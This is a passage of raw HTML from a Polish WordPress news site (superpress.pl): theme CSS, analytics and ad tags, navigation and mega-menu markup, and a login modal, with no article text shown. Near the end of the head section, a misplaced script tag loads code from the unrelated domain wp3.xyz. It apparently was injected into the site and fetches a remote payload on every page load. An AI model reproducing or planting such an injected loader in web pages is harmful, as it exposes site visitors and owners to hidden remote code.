	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-37875 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 cala-prawda-o-zabojstwie-dziennikarza global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                wtorek, 27 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
